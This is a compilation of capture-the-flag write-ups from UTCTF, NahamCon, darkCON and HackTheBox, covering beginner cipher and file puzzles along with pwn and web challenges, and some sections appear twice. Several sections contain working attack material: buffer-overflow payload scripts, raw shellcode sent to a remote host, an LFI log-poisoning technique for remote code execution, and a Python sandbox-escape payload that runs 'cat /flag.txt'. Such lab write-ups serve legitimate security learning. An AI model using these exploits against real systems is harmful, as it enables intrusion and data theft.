We get a text file. Again lets check it out with 'cat'```shell/Downloads$ cat secret.txt 01010101 01101000 00101101 01101111 01101000 00101100 00100000 01101100 01101111 01101111 01101011 01110011 00100000 01101100 01101001 01101011 01100101 00100000 01110111 01100101 00100000 01101000 01100001 01110110 01100101 00100000 01100001 01101110 01101111 01110100 01101000 01100101 01110010 00100000 01100010 01101100 01101111 01100011 01101011 00100000 01101111 01100110 00100000 01110100 01100101 01111000 01110100 00101100 00100000 01110111 01101001 01110100 01101000 00100000 01110011 01101111```
OK there is a lot of what appears to be binary code. With it being a challenge with a lot of codes and ciphers, lets upload the file to GCHQ's CyberChef. This will allow us to add a number of sections to 'bake' a solution.
Right lets try binary first. We get a new selection of text with some instructions.
```Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.)TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCm15eHFia2Rldmtkc3l4YyEgaXllIHJrZm8gcHN4c2Nyb24gZHJvIGxvcXN4eG9iIG1iaXpkeXFia3pyaSBtcmt2dm94cW8uIHJvYm8gc2MgayBwdmtxIHB5YiBrdnYgaXllYiBya2JuIG9wcHliZGM6IGVkcHZrcXt4eWdfaXllYm9fenZraXN4cV9nc2RyX21iaXpkeX0uIGl5ZSBnc3Z2IHBzeG4gZHJrZCBrIHZ5ZCB5cCBtYml6ZHlxYmt6cmkgc2MgbGVzdm5zeHEgeXBwIGRyc2MgY3liZCB5cCBsa2NzbSB1eHlndm9ucW8sIGt4biBzZCBib2t2dmkgc2MgeHlkIGN5IGxrbiBrcGRvYiBrdnYuIHJ5em8gaXllIG94dHlpb24gZHJvIG1ya3Z2b3hxbyE=```
The spacer at the end of the code indicates that it might be Base64. Lets try that in Cyberchef.```New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people).myxqbkdevkdsyxc! iye rkfo psxscron dro loqsxxob mbizdyqbkzri mrkvvoxqo. robo sc k pvkq pyb kvv iyeb rkbn oppybdc: edpvkq{xyg_iyebo_zvkisxq_gsdr_mbizdy}. iye gsvv psxn drkd k vyd yp mbizdyqbkzri sc lesvnsxq ypp drsc cybd yp lkcsm uxygvonqo, kxn sd bokvvi sc xyd cy lkn kpdob kvv. ryzo iye oxtyion dro mrkvvoxqo!```
The hint here relates to Romans. They used to use a Caesar Cipher which is a rotating cipher. In CyberChef they call this ROT13. Lets try that.```zlkdoxqrixqflkp! vlr exsb cfkfpeba qeb ybdfkkbo zovmqldoxmev zexiibkdb. ebob fp x cixd clo xii vlro exoa bccloqp: rqcixd{klt_vlrob_mixvfkd_tfqe_zovmql}. vlr tfii cfka qexq x ilq lc zovmqldoxmev fp yrfiafkd lcc qefp ploq lc yxpfz hkltibadb, xka fq obxiiv fp klq pl yxa xcqbo xii. elmb vlr bkglvba qeb zexiibkdb!```So even though it is ROT13, we still can't read the file. However the hint says it is shifted, so we have an option to change this. Click on the updown arrows to shift by one each time and watch the code change. When youhit shift 16, we have the final flag.```congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{now_youre_playing_with_crypto}. you will find that a lot of cryptography is building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!``` The flag utflag{now_youre_playing_with_crypto} ### Sizzling BaconDescription:*My buddy Francis is _really_ into Bacon. He loves it so much that he gave me this encoded bacon-themed flag (he said he was inspired by the sound of sizzling bacon).*
We get a text string.
*sSsSSsSSssSSsSsSsSssSSSSSSSssS{SSSsSsSSSsSsSSSsSSsSSssssssSSSSSSSsSSSSSSSSsSSsssSSssSsSSSsSSsSSSSssssSSsssSSsSSsSSSs}*
Bacon is highlighted a number of times. If we do a search for bacon and cipher, we find that it does exist.
From wikipedia:*Bacon's cipher or the Baconian cipher is a method of steganographic message encoding devised by Francis Bacon in 1605. A message is concealed in the presentation of text, rather than its content.*
We can use CyberChef again. Simply search for Bacon and it brings up the Bacon Cipher Decode Operation. Play about with the options:- Alphabet (Complete)- Translation (Case)
And we get the flag:UTFLAGCRISPYBACONCIPHERAmend it with braces and #boom, the next flag.
UTFLAG{CRISPYBACONCIPHER} |
### Basic Return Oriented Programming Buffer Overflow
This challenge was a very basic pwn challenge in which what we had to do was find the offset at which the Buffer Overflow occured and then re write the EIP with the Address of the win function. The address of the win function can be found like so : ```bash./gdb ./ret2basicgdb-peda$ info functionsAll defined functions:Non-debugging symbols:<REDACTED>0x00000000004011e6 setup0x0000000000401215 win0x000000000040130f vuln<REDACTED>
```
And to find the buffer overflow we can use GDB as well :```gdb-peda$ pattern_create 200 gdb-peda$ r Can you overflow this?: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA# After this do pattern_search and we will get the offset at 120```After getting the Offset we can easily write a script to exploit it ```pythonpadding = "\x15\x12\x40\x00\x00\x00\x00\x00"payload = "a" * 120
print(payload + padding)```and then ```python exploit.py > input.txtnc ip port < input.txt``` |
We have two links in task – [website of logging service](http://challenge.nahamcon.com:31042) and [ftp_server](http://challenge.nahamcon.com:30199). We can guess that it is ftp server, because of "FTP can be used to access raw files if needed" in logging service description, or by connecting via netcat:```~ nc challenge.nahamcon.com 30199220 Welcome to FTP Server```But unfortunately we can't get access to FTP because we don't know username and password:```~ ftp challenge.nahamcon.com 30199Connected to challenge.nahamcon.com.220 Welcome to FTP ServerName (challenge.nahamcon.com:dizvyagintsev): idontknowusername331 Please specify the password.Password: idontknowpassword530 Login incorrect.ftp: Login failed.```Let's examine site a bit more, button "Learn more about our pricing" send us to http://challenge.nahamcon.com:31042/index.php?file=pricing. We can see that filename sends as GET param, so we can try local file enclusion.But we don't know in which file flag is, so we should find a way to execute remote code on server. I tried some ways from this [cheat sheet ](https://highon.coffee/blog/lfi-cheat-sheet/), but nothing worked. From /etc/passwd we can find out that logging service use apache as webserver and vsftpd as FTP server:```apache:x:100:101:apache:/var/www:/sbin/nologinvsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin```We can control content of their logs, so if we can open apache or vsfpd logs we can inject php code on site and execute remote code. We can't open apache logs `/var/log/apache2/access.log` but `/var/log/vsftpd.log` works.We can see that vsftpd logs username, so if it will be valid php code in ``, so we can execute bash command from cmd GET param.```ftp challenge.nahamcon.com 30199Connected to challenge.nahamcon.com.220 Welcome to FTP ServerName (challenge.nahamcon.com:dizvyagintsev): 331 Please specify the password.Password:530 Login incorrect.ftp: Login failed.```Let's use `find / -name 'flag.txt' | xargs cat` command that will recursively search for flag.txt file, starting from root directory and cat its content. |
```from pwn import *
#context(arch='amd64',log_level='debug')p = process('./the_list')give_flag_addr = 0x0401369p.sendlineafter('Enter your name: ', 'A')
for i in range(16): p.sendlineafter('> ', '2') p.sendlineafter("Enter the user's name: ", 'A')
payload = "A" * 0x08 + p64(give_flag_addr)p.sendlineafter('> ', '4')p.sendlineafter('What is the number for the user whose name you want to change? ', '19')p.sendlineafter("What is the new user's name? ", payload)
p.sendlineafter('> ', '5')p.interactive()``` |
## beginner
### stringy thingsDescription:*I know there's a string in this binary somewhere.... Now where did I leave it?*
We get a calc file. lets use the command 'file' to see what it actually is:```shell~/Downloads$ file calccalc: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8be49a90c694a4f14dd0735d7ad2ffb200753cfb, for GNU/Linux 3.2.0, not stripped```So an ELF file is an executable in Linux. It gets generated after it has been through the complile and build process in an SDK (Software Development Kit)
So generallty we can read all files in Linux so lets see what it shows us.```shell~/Downloads$ cat calc ELF>`@:@8 @@@@h����� ���-�=�=X`�-�=�=����DDP�td� � � 44Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNU�䚐Ɣ��M�s]z���u<�GNUs !7� � `� � !�=�=�=�?@0@@@��P��=�������!����=��=��=�� @�Y��@@ 7"abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycalc.c__FRAME_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTable_edata__stack_chk_fail@@GLIBC_2.4printf@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__isoc99_scanf@@GLIBC_2.7__TMC_END___ITM_registerTMCloneTable__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment�#��$6�� D�N�o� �� � 4�!!������=�-��?��@�0@0@@@�0@0X0`5��� �6S```This is only part of the file but it gives us an idea but is not an easy way to read and doesn't really give us any clues. Having read it with cat, we notice that it gives us a mix of human and other character types.
With the title hinting towards the 'strings' command. Let's give that a go. From the man page:*_strings_ is mainly useful for determining the contents of non-text files. ... _strings_(1) - Linux man page. Name. strings- print the strings of printable characters in files.*
```shell~/Downloads$ strings calc/lib64/ld-linux-x86-64.so.2__isoc99_scanf__stack_chk_failprintf__cxa_finalize__libc_start_mainlibc.so.6GLIBC_2.7GLIBC_2.2.5GLIBC_2.4_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableu3UH[]A\A]A^A_Enter an operator (+, -, *,): Enter two operands: %lf %lf%.1lf + %.1lf = %.1lf%.1lf - %.1lf = %.1lf%.1lf * %.1lf = %.1lf%.1lf / %.1lf = %.1lfError! operator is not correct```
Now that is easier to read as it is by line. However there are 87 lines to look through and the types of file can contain thousands of lines. What we can use is a command that will help us look for patterns. In this case 'grep'Again utilising the man page:*The _grep_ utility shall search the input files, selecting lines matching one or more patterns; the types of patterns are controlled by the options specified.*
OK Can we just 'grep' the file calc? Yes we could and it would give us the same answer. But since we have already used 'strings', lets take that output and put it into 'grep'.
To do this in Linux, we 'pipe' it from one command into another.*strings | grep*
One more thing. Now grep is used to find patterns but we need to give it some options. Generally we know the CTF flag stype and in this case it is utflag{} with words between the brackets.
That being the case we can ask 'grep' to search for this pattern and if we generalise the characters withing it (i.e. search for anything in there) then we should be able to print off the flag.
```shell~/Downloads$ strings calc | grep -oE utflag{.?*}utflag{strings_is_op}```- -o, --only-matching (show only nonempty parts of lines that match)- -E, --extended-regexp (PATTERNS are extended regular expressions)
As I mentioned we can do this to the file so the command is still the same, less strings but adding the file name.```shell~/Downloads$ grep -oEa utflag{.?*} calc utflag{strings_is_op}```
And finally we can actually use 'cat'. The only difference is that his time, we need to tell 'grep' that we are reading as text.```shell~/Downloads$ cat calc | grep -oE utflag{.?*}Binary file (standard input) matches```Here without -a it tells us it finds a match in a binary file.```~/Downloads$ cat calc | grep -oEa utflag{.?*}utflag{strings_is_op}``` Adding the additional option of -a now finds the flag. - -a, --text (equivalent to --binary-files=text)
### HTMLDescription:*I hid a flag somewhere in the code of the UTCTF website, can you find it?*
We get a link to the website.
https://www.isss.io/utctf/
Lets look at the source code and bang!! We have the flag.

utflag{you_found_me_0123959}
### Magic BytesDescription:*My friend sent me this text file and said they put a flag inside. I opened it and it doesn't look like a normal text file to me! Maybe you'll be able to find it.*
We get a .txt file. Again lets check it out with 'file'
```shell~/Downloads$ file out.txt out.txt: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced```
OK now we know it is a png file, lets use the default image viewer Eye of Gnome to check out the file
```shell~/Downloads$ eog out.txt```

Now we have the flag.utflag{file_extensions_mean_nothing}
### Run ElfDescription:*Anyone know how to run an ELF file? I bet you could figure it out.*
We get a run file. Again lets check it out with 'file'```shell~/Downloads$ file runrun: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e29057709baef974009b1e676fd113ed20f1942f, for GNU/Linux 3.2.0, not stripped```Lets check to see what the file permissions are with 'ls'```shell~/Downloads$ ls -l run-rw-rw-r-- 1 jim jim 16600 Mar 13 07:56 run```OK So we see it is not an executable file.
Lets make it so.```~/Downloads$ chmod +x run ~/Downloads$ ls -l run-rwxrwxr-x 1 jim jim 16600 Mar 13 07:56 run```
We can now see the executable bit in place. SO to run the file we do it within the current folder.```shell~/Downloads$ ./runutflag{run_run_binary_9312854}``` We now get the flag. utflag{run_run_binary_9312854} ### Cipher GauntletDescription:*Can you make it through all of the encodings and ciphers?*
We get a text file. Again lets check it out with 'cat'```shell/Downloads$ cat secret.txt 01010101 01101000 00101101 01101111 01101000 00101100 00100000 01101100 01101111 01101111 01101011 01110011 00100000 01101100 01101001 01101011 01100101 00100000 01110111 01100101 00100000 01101000 01100001 01110110 01100101 00100000 01100001 01101110 01101111 01110100 01101000 01100101 01110010 00100000 01100010 01101100 01101111 01100011 01101011 00100000 01101111 01100110 00100000 01110100 01100101 01111000 01110100 00101100 00100000 01110111 01101001 01110100 01101000 00100000 01110011 01101111```
OK there is a lot of what appears to be binary code. With it being a challenge with a lot of codes and ciphers, lets upload the file to GCHQ's CyberChef. This will allow us to add a number of sections to 'bake' a solution.
Right lets try binary first. We get a new selection of text with some instructions.
```Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.)TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCm15eHFia2Rldmtkc3l4YyEgaXllIHJrZm8gcHN4c2Nyb24gZHJvIGxvcXN4eG9iIG1iaXpkeXFia3pyaSBtcmt2dm94cW8uIHJvYm8gc2MgayBwdmtxIHB5YiBrdnYgaXllYiBya2JuIG9wcHliZGM6IGVkcHZrcXt4eWdfaXllYm9fenZraXN4cV9nc2RyX21iaXpkeX0uIGl5ZSBnc3Z2IHBzeG4gZHJrZCBrIHZ5ZCB5cCBtYml6ZHlxYmt6cmkgc2MgbGVzdm5zeHEgeXBwIGRyc2MgY3liZCB5cCBsa2NzbSB1eHlndm9ucW8sIGt4biBzZCBib2t2dmkgc2MgeHlkIGN5IGxrbiBrcGRvYiBrdnYuIHJ5em8gaXllIG94dHlpb24gZHJvIG1ya3Z2b3hxbyE=```
The spacer at the end of the code indicates that it might be Base64. Lets try that in Cyberchef.```New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people).myxqbkdevkdsyxc! iye rkfo psxscron dro loqsxxob mbizdyqbkzri mrkvvoxqo. robo sc k pvkq pyb kvv iyeb rkbn oppybdc: edpvkq{xyg_iyebo_zvkisxq_gsdr_mbizdy}. iye gsvv psxn drkd k vyd yp mbizdyqbkzri sc lesvnsxq ypp drsc cybd yp lkcsm uxygvonqo, kxn sd bokvvi sc xyd cy lkn kpdob kvv. ryzo iye oxtyion dro mrkvvoxqo!```
The hint here relates to Romans. They used to use a Caesar Cipher which is a rotating cipher. In CyberChef they call this ROT13. Lets try that.```zlkdoxqrixqflkp! vlr exsb cfkfpeba qeb ybdfkkbo zovmqldoxmev zexiibkdb. ebob fp x cixd clo xii vlro exoa bccloqp: rqcixd{klt_vlrob_mixvfkd_tfqe_zovmql}. vlr tfii cfka qexq x ilq lc zovmqldoxmev fp yrfiafkd lcc qefp ploq lc yxpfz hkltibadb, xka fq obxiiv fp klq pl yxa xcqbo xii. elmb vlr bkglvba qeb zexiibkdb!```So even though it is ROT13, we still can't read the file. However the hint says it is shifted, so we have an option to change this. Click on the updown arrows to shift by one each time and watch the code change. When youhit shift 16, we have the final flag.```congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{now_youre_playing_with_crypto}. you will find that a lot of cryptography is building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!``` The flag utflag{now_youre_playing_with_crypto} ### Sizzling BaconDescription:*My buddy Francis is _really_ into Bacon. He loves it so much that he gave me this encoded bacon-themed flag (he said he was inspired by the sound of sizzling bacon).*
We get a text string.
*sSsSSsSSssSSsSsSsSssSSSSSSSssS{SSSsSsSSSsSsSSSsSSsSSssssssSSSSSSSsSSSSSSSSsSSsssSSssSsSSSsSSsSSSSssssSSsssSSsSSsSSSs}*
Bacon is highlighted a number of times. If we do a search for bacon and cipher, we find that it does exist.
From wikipedia:*Bacon's cipher or the Baconian cipher is a method of steganographic message encoding devised by Francis Bacon in 1605. A message is concealed in the presentation of text, rather than its content.*
We can use CyberChef again. Simply search for Bacon and it brings up the Bacon Cipher Decode Operation. Play about with the options:- Alphabet (Complete)- Translation (Case)
And we get the flag:UTFLAGCRISPYBACONCIPHERAmend it with braces and #boom, the next flag.
UTFLAG{CRISPYBACONCIPHER} |
*tl;dr: double free -> tcache poison* [https://blackbeard666.github.io/pwn_exhibit/content/2021_CTF/nahamconCTF/meddle_writeup.html](https://blackbeard666.github.io/pwn_exhibit/content/2021_CTF/nahamconCTF/meddle_writeup.html) |
# Kindergarten
The task has a simple buffer overflow located in function kinder. After accepting 4 symbols “y” or “Y” the application allows to enter one more question which is written into a memory buffer which is less than the number of bytes the app allows to read.Since the stack has no protections it is possible to overwrite the RIP address. An appropriate address for execution is 0x40093F located in function “kids_are_not_allowed_here”. This function executes buffer ans which is in bss section and has user-controlled data inside (written before the input of question starts).The problem is that the binary has seccomp enabled which prohibits use of some syscalls. It is impossible to call execve to gain remote shell session. That is why it was necessary to write shellcode to read file flag.txt located near the vulnerable binary on the server. The shellcode is given in the exploit code:
```Pythonfrom pwn import *context.terminal = ['terminator', '-e']#io = process("./kindergarten")io = remote("docker.hackthebox.eu", 30323)d = io.read()print(d)shellcode = b"\x31\xF6\xF7\xE6\x52\x48\xC7\xC1\x78\x74\x00\x00\x51\x48\xB9\x2E\x2F\x66\x6C\x61\x67\x2E\x74\x51\x54\x5F\xB0\x02\x0F\x05\x50\x5F\x54\x5E\x52\x52\x52\x52\x58\x66\xBA\x99\x09\x0F\x05\x5F\xFF\xC7\x50\x5A\x58\xFF\xC0\x0F\x05\x58\xB0\x3C\x0F\x05"io.sendline(shellcode)for i in range(4): d = io.read() print(d) io.sendline(b'Y') d = io.read() print(d) io.sendline(b'AAAA')payload = b"A"*140 + p64(0x40093F)io.sendline(payload)io.interactive()```
The successful exploitation can be seen on Figure 1.

Figure 1 – The successful expluatation
Flag: HTB{2_c00l_4_$cH0oL!!}. |
# Challenges
- [Challenges](#challenges) - [OSINT](#osint) - [#NahamCon2021](#nahamcon2021) - [Read the rules](#read-the-rules) - [Hackerone](#hackerone) - [Discord Nahansec](#discord-nahansec) - [Merch Store](#merch-store) - [INE](#ine) - [HTB](#htb) - [Googgle Play](#googgle-play) - [Miscellaneous](#miscellaneous) - [esab64](#esab64) - [Shoelaces](#shoelaces) - [Pollex](#pollex) - [buzz](#buzz) - [Veebee](#veebee)
## OSINT
### #NahamCon2021
Twitter (<https://twitter.com/NahamSec>)`` flag{e36bc5a67dd2fe5f33b62123f78fbcef} ``
### Read the rules
<https://ctf.nahamcon.com/rules>HTML Source `` flag{90bc54705794a62015369fd8e86e557b} ``
### Hackerone
Discord[announcements](https://discord.com/channels/514337135491416065/534475139602055168)
``Synt{rr907q188039nr543o81sq237o6o6q0o}``
[CyberChef](https://gchq.github.io/CyberChef/)Recipe:rot13`` Flag{ee907d188039ae543b81fd237b6b6d0b} ``
### Discord Nahansec
Channel sub-title is the flag.
- UHC-BR- Red Team Village- Live Recon Village- IoT Village- INE Career Corner- HTB Village
### Merch Store
### INE
<https://checkout.ine.com/starter-pass>
Page inspection = Deep on the page there's this base64 string
```Bashecho "ZmxhZ3syOWZhMzA1YWFmNWUwMWU5ZWRjZjAxNDJlNGRkY2RiOX0=" | base64 -d```
`` flag{29fa305aaf5e01e9edcf0142e4ddcdb9} ``
### HTB
Dropped in parts over twitter and discord<https://twitter.com/hackthebox_eu/status/1371146586391261189><https://discord.com/channels/473760315293696010/477042310467813376>
``flag{57a3ca8be987fb8b7ea0a72e1124e302}``
### Googgle Play
Hint: <https://twitter.com/jon_bottarini/status/1370926690612826112>
<https://static.googleusercontent.com/media/www.google.com/pt-BR//about/appsecurity/play-rewards/Android_app_vulnerability_classes.pdf>
search for flag{ camouflage font `` flag{a0a6cb3b4bc98bf2a34b7aed76aebf53} ``
## Miscellaneous
### esab64
```Bash$cat esab64mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X```
[Cyberchef](https://gchq.github.io/CyberChef/)Recipe:
1. Reverse2. From Base643. Reverse
### Shoelaces
```Bash$strings shoelaces.jpg```
`` flag{137288e960a3ae9b148e8a7db16a69b0} ``
### Pollex
More than one jpg file concatenated to identify used binwalk and to remove the second file used dd.
```Bash$ binwalk pollex.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.0130 0x1E TIFF image data, little-endian offset of first image directory: 8334 0x14E JPEG image data, JFIF standard 1.01364 0x16C TIFF image data, little-endian offset of first image directory: 8848 0x350 JPEG image data, JFIF standard 1.016731 0x1A4B Copyright string: "CopyrightOwner> <rdf:Seq/> </plus:CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Ste"6765 0x1A6D Copyright string: "CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Stevanovic Igor</rdf:li> </rdf:Seq> <"```
```Bashdd if=pollex.jpg bs=512k | { dd bs=334 count=1 of=/dev/null; dd bs=512k of=trimmed_pollex.jpg; }```
Flag printed on the image trimmed_pollex.jpg`` flag{65c34alec121a286600ddd48fe36bc00} ``
### buzz
```Bashfile buzz
gunzip buzz```
``flag{b3a33db7ba04c4c9052ea06d9ff17869}``
### Veebee
To decode the VBE script have tried: <https://didierstevens.com/files/software/decode-vbe_V0_0_1.zip>
But didn't work Google-fu find the tool <https://github.com/JohnHammond/vbe-decoder/>
`` flag{f805593d933f5433f2a04f082f400d8c} `` |
**Full writeup:** https://www.kaggle.com/chrsow/utctf-2021-writeup-virtual-machine-monitor-uwu
**Summary:** Recover exponent `n` from cache vectors data computed by a function.
**Solution:** Learn a pattern from the lab data and use it to predict with the target data. |
# Tony And James Writeup (45 solves / 472 points)> :arrow_down: [Chall FIle](https://github.com/r3yc0n1c/CTF-Writeups/raw/main/2021/darkCON-2021/Crypto/Tony%20And%20James/dist/Tony%20And%20James.zip)
### [Source Script](dist/src.py)```py#!/usr/bin/env python3import random
# custom seed generationdef get_seed(l): seed = 0 rand = random.getrandbits(l) raw = list() while rand > 0: rand = rand >> 1 seed += rand raw.append(rand) if len(raw) == l: return raw, seed else: return get_seed(l)
def encrypt(m): l = len(m)
raw, seed = get_seed(l) # get raw_state and seed random.seed(seed)
with open('encrypted.txt', 'w') as f: # char by char encoding of the FLAG for i in range(l): r = random.randint(1, 2**512) if i == 0: print("r0 =",r) # the 1st random number (r0) that we have encoded = hex(r ^ m[i] ^ raw[i])[2:] f.write(f"F{i}: {encoded}\n")
def main(): m = open('flag.txt').read() encrypt(m.encode()) # Encrypt the FLAG
if __name__=='__main__': main()```
The leakage of 1st generated random number makes the encryption vulnerable because we already know the flag format.
So we can use the leaked random number and the **Known Plaintext Attack** on the **XOR Encryption** to obtain the **seed**.
After generating the seed, we can set the seed and we will obtain the same random numbers that were used in the encryption
([same seed produces same random numbers](https://stackoverflow.com/questions/22639587/random-seed-what-does-it-do#answer-22639752))and then decrypt the flag.
### [Solve Script](sol/apex.py)```pyimport random
def get_seed(raw_00, l): seed = 0 raw = [raw_00] for i in range(1,l): seed += raw_00 raw.append(raw_00 >> 1) raw_00 = raw_00 >> 1 return raw, seed
def decrypt(file, r0): """ By Properties of XOR,
encoded[i] = r ^ m[i] ^ raw[i] raw[i] = r ^ m[i] ^ encoded[i]
For i = 0 we know, m[0] = 'd' ( because flag format is darkCON{} ) r = r0 encoded[0] = first encoded hex (F0) """ # Calculate start of seed raw_00 = r0 ^ ord('d') ^ int(file[0].split(': ')[1], 16) l = len(file) raw, seed = get_seed(raw_00, l) random.seed(seed)
flag = '' for i in range(l): x = int(file[i].split(': ')[1], 16) r = random.randint(1, 2**512) flag += chr(x ^ raw[i] ^ r) print(flag)
file = open('encrypted.txt').read().strip().split('\n')r0 = 13006113194937977865329550196847254275750805445133166331150790640161443707848964445638439062364681023973459358767889599334590592762861309365461149844507558decrypt(file, r0)```
## Flag> darkCON{user_W4rm4ch1ne68_pass_W4RM4CH1N3R0X_t0ny_h4cked_4g41n!} |
# Python Shell
## Task
Upload a Python file that can be run by invoking the python command, and we will run it for you. To do so, send the bytes over the stream, and close the write half. stdout will be sent back. For security reasons, we may refuse to run your file if we detect dangerous strings. There is a byte limit and a timeout.
nc misc.utctf.live 4353
## Solution
First you hat to create a connection and halfclose it. This is best done with `socat -t1 - TCP:misc.utctf.live:4353`.
So now to the payload. A simple `print('xxx')` returns xxx so far so good.
But if we just try to: `print(open('/flag.txt').read())` we get:
```Files must be uploaded within 2 seconds. Scripts must run within 2 seconds. Only the first 4096 bytes will be considered.Blacklist: (eval)|(import)|(open)|(with)|(as)|(from)|(lambda)|(\s*print\s*=\s*)|(?P<paren>\()Whitelist: (\s*print\s*(?P<paren>\())```
So we know what is prohibited: `eval|import|open|with|as|from|lambda|print = |` and what is that?`(` open parentheses... ok thats "new"...
So to get around the forbidden `open` we could do something like: `eval('op' + 'en'('flag.txt'))` but eval is forbidden as well.
A simple `__builtins__.__dict__['ev' + 'al']` will solve that, so now to the `(`.
Since it is a string it can be replaced with `int.__doc__[3]`.
`__builtins__.__dict__['ev' + 'al']`('print' + int.__doc__[3] + 'op' + 'en' + int.__doc__[3] + '\'/flag.txt\')' + '.read' + int.__doc__[3] + '))')`
So maybe something like that? But wait there is still a `(` at char(40) damn!
How to get rid of that? I didn't find a way to get rid of it directly, but there was mention of a "whitelist" before. `Whitelist: (\s*print\s*(?P<paren>\())`For `print(` the `(` is ok, good to know!
Let's try
`p = 'print' + int.__doc__[3] + 'op' + 'en' + int.__doc__[3] + '\'/flag.txt\')' + '.read' + int.__doc__[3] + '))'; __builtins__.__dict__['print'] = __builtins__.__dict__['ev' + 'al']; print(p + "")`
No answer... debugging it locally gave me the flag via stderr while throwing an exception, but the server only forwards stdout.
So I changed the `open('/flag.txt').read()` part to `os.system('cat /flag.txt')`
Resulting in: `p = '__builtins__.__i' + 'mport__' + int.__doc__[3] + '"os").system' + int.__doc__[3] + '"cat /flag.txt")'; __builtins__.__dict__['print'] = __builtins__.__dict__['ev' + 'al']; print(p)"` as the final payload.
```echo "p = '__builtins__.__i' + 'mport__' + int.__doc__[3] + '"os").system' + int.__doc__[3] + '"cat /flag.txt")'; __builtins__.__dict__['print'] = __builtins__.__dict__['ev' + 'al']; print(p)" > payload`cat payload | socat -t1 - TCP:misc.utctf.live:4353Files must be uploaded within 2 seconds. Scripts must run within 2 seconds. Only the first 4096 bytes will be considered.utflag{unclean_input}``` |
# esab64
The challenges gives a file called `esab64` with an encoded message. The first thing i though was trying to decode the message with base64. The thing is that the result was not... something clear. After a while, an idea came to my mind: esab64 looks like base64 but in reverse so... why not trying to reverse the initial message and then decode it with base64. My idea seems to have worked:
```_}e61e711106bd0db1b78efa894b1125bf{galf```
I just had to reverse that message again to get the flag:
```flag{fb5211b498afe87b1bd0db601117e16e}_``` |
TL;DR
* Shanks's giantstep-babystep algorithm (or just bruteforce) to find the Diffie-Hellman shared secret* use shared secret as key for hmac-md5. Message = (sequence number || bit)* the resulting hash will match for either 0 or 1. Remember this bit.* once you have all the right bits, binary -> hex gives you the flag |
We are given a .json file with N(modules), e(encryption) and ct(encrypted message){"N": 148818474926605063920889194160313225216327492347368329952620222220173505969004341728021623813340175402441807560635794342531823708335067243413446678485411066531733814714571491348985375389581214154895499404668547123130986872208497176485731000235899479072455273651103419116166704826517589143262273754343465721499,"e": 3,"ct": 4207289555943423943347752283361812551010483368240079114775648492647342981294466041851391508960558500182259304840957212211627194015260673748342757900843998300352612100260598133752360374373}
